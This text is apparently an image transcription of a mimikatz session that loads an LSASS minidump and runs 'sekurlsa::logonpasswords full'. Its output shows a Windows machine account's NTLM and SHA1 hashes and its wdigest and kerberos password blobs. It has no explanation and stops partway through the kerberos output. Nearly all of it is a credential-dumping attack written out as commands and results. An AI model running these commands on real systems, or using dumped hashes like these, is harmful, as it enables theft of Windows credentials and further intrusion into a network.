 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN8$
Domain            : DS
Logon Server      : (null)
Logon Time        : 2023/5/8 11:39:57
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : WIN8$
         * Domain   : DS
         * NTLM     : a6923281544656448fd0bce2a991c59e
         * SHA1     : 8a39b52ea23066799c071cfc9bb46fcc07260461
        tspkg :
        wdigest :
         * Username : WIN8$
         * Domain   : DS
         * Password : 50 30 c1 88 23 21 1f 73 4a 15 b4 d8 ad aa a2 d4 02 52 18 c0 a6 66 36 6c 41 72 21 81 b3 22 9d 98 da 4c 33 53 a0 6c ee f4 11 d3 7d 6b cc
 71 fa f1 85 19 62 0e de 19 ca 90 88 b2 53 a2 ca 89 be b6 50 7b 68 01 fc a4 85 a3 f0 1b 16 ec 91 d9 a7 1d 6d 86 d5 6c 28 cf 33 37 60 a7 5e d6 7d 38 96 2e 50
 a8 96 5c 0b 78 35 ba 7e 30 56 7d 7e 2d 97 14 e2 1d 63 df c3 b7 b5 a7 eb 5b 3c 94 d9 d8 e7 3c 4c c3 7a 64 20 89 31 9a b5 4b 16 87 bc c4 72 3e a6 d6 ca f0 bc
 dc 21 80 bf f5 af 7a 1c 80 eb 72 b5 ec c0 5d 20 e9 90 37 79 04 96 6a 28 53 0a 89 98 ec ed f6 95 ce db f8 c4 a0 fc a0 4f 07 2a 39 1b 7a c8 fc 46 6f 9f 0e 32
 f6 a9 4d f6 0a b7 4e d9 f4 81 c1 40 09 45 1a dc 73 2d 81 cc a3 bf 7f 38 8d 18 74 1e d4 27 94 99 f9 db fd f3 62 ac 07
        kerberos :
         * Username : win8$
         * Domain   : DS.LOCAL
         * Password : 50 30 c1 88 23 21 1f 73 4a 15 b4 d8 ad aa a2 d4 02 52 18 c0 a6 66 36 6c 41 72 21 81 b3 22 9d 98 da 4c 33 53 a0 6c ee f4 11 d3 7d 6b cc